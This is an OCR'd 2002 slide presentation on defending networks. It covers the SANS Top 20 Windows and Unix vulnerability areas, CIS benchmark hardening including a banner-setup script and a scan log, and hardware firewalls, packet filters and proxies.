

W1 Internet Information Services (IIS) W2 Microsoft Data Access Components (MDAC) © Copyright 2002 JW Lewis Copyright W3 Microsoft SQL Server W4 NETBIOS -- Unprotected Windows Networking W5 Anonymous Logon -- Null Sessions W6 LAN Manager Authentication -- Weak LM Hashing W7 General Windows Authentication -- Passwords W8 Internet Explorer W9 Remote Registry Access W10 Windows Scripting Host

*http://www.sans.org/top20/*



U1 Remote Procedure Calls (RPC) U2 Apache Web Server U3 Secure Shell (SSH) U4 Simple Network Management Protocol (SNMP) U5 File Transfer Protocol (FTP) U6 R-Services -- Trust Relationships U7 Line Printer Daemon (LPD) U8 Sendmail U9 BIND/DNS U10 General Unix Authentication -- Passwords

© Copyright 2002 JW Lewis

JW Lewis

Copyright 2002

 $\odot$ 

*http://www.sans.org/top20/*



### *Ports Scanned*



© Copyright 2002 JW Lewis

 $\odot$ 

*http://www.intek.net/Secure/PORTS/commonly\_probed\_ports.htm*



# *Defense in Depth*



Open Source Gold StandardHardware firewall Software firewall Network IDS Assessment Host IDS

© Copyright 2002 JW Lewis

 $\odot$ 

*Picture credit: http://www.mitre.org/pubs/edge/february\_01/mckenney.htm*

### *Open Source*

Open Source Software has experienced a significantly lower number of attacks. So thefirst step in network defence is to switch to LINUX? *Maybe?*



### *Gold Standard*

The Gold Standard is potentially the most important advance in information security. A US National Security Agency study found that *more than 85%* of successful system compromises would have been blocked had the owners been using the Gold Standard, which was jointly developed by the Center for Internet Security, NSA, DISA, NIST and GSA.



*http://www.cisecurity.org/*

### THE CENTER FOR INTERNET SECURITY.



- $2.1$ Disable all inetd/xinetd ser  $2.2$
- $2.2$ Set TCP Wrappers/xinetd B

Enable FTP, if necessary....

Enable rlogin/rsh/rcp,

Enable TFTP, if necessary.

Set TCP Wrappers/xinetd A

Turn off services which are

Disable NFS server process

Disable NFS client process

Disable NIS client processe

Disable NIS server process

Disable other RPC-based se

Disable SMB (Windows Fil

Disable the Netfs script.....

Disable printer daemons, if

Disable the X server runnin

Disable email server, if pose

Disable Web server, if poss

Minimize boot services .............

- **Set TCP Wrappers/xinetd Banners**
- $2.3$ Enable telnet, if necessa 2.4

2.5

2.6

27

 $3.1$ 

 $3.2$ 

 $3.3$ 

 $3.4$ 

 $3.5$ 

3.6

 $3.7$ 

3.8

3.9

3.10

3.11

3.12

3

#### Action:

- mkdir /etc/banners
- cd /etc/banners
	- if [ -e /usr/doc/tcp\_wrappers-7.6/Banners.Makefile ] then
		- cp /usr/doc/tcp wrappers-7.6/Banners.Makefile Makefile

else

cp /usr/share/doc/tcp wrappers-7.6/Banners.Makefile \ Makefile

fi

```
echo "Authorized uses only. All activity may be \setminusmonitored and reported." > prototype
make
```
#### Discussion:

Linux distributions display banners in two different ways. On older or more conservative systems, TCP Wrappers (started via inetd) provides access control and login banners. Newer systems often use xinetd, which allows banners natively. In either case, the banners need the same preparation.

# © Copyright 2002 JW Lewis Copyright 2002 JW Lewis

 $\odot$ 

### *http://www.cisecurity.org/*



٠

# *Execution Log*

- ٠ **/usr/local/CIS/CISscan**
- ٠ Positive: 1.1 System appears to have been patched within the last month.
- ٠ Positive: 2.2 Authorized usage banners are configured well in inetd/xinetd<sub>®</sub>
- ٠ Positive: 2.3 telnet is deactivated.
- ٠ Positive: 2.4 ftp is deactivated.
- ٠ Positive: 2.5 rsh, rcp and rlogin are deactivated.
- ٠ Positive: 2.6 tftp is deactivated.
- ٠ Negative: 2.7 xinetd either requires global 'only-from' statement
- ٠ Negative: 3.1 apmd not deactivated.
- ٠ Negative: 3.1 gpm not deactivated.
- ٠ Negative: 3.1 isdn not deactivated.
- ٠ Positive: 3.2 NFS Server script nfs is deactivated.
- ٠ Negative: 3.3 NFS script nfslock not deactivated.
- ٠ Negative: 3.3 NFS script autofs not deactivated.
- ٠ Positive: 3.4 NIS Client processes are deactivated.
- ٠ Positive: 3.5 NIS Server processes are deactivated.
- ٠ Negative: 3.6 portmapper not deactivated.
- Positive: 3.7 samba windows filesharing daemons are deactivated.



# *Hardware Firewall*

- Stops most hackers
- Works at port level
- Hides PCs from INTERNET
- Can protect entire network



*http://www.pcmag.com/article2/0,4149,653189,00.asp*



## *Hardware Firewall*

- Product: Linksys Firewall Router
- Price: \$89 list
- ♦ Company: Linksys Group Inc.,



*http://www.linksys.com*







*https://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/security-guide/*



### *Packet Filter*



*https://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/security-guide/*



### *Proxy*



*https://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/security-guide/*



### *Test it Too*



*http://grc.com/su-firewalls.htm*

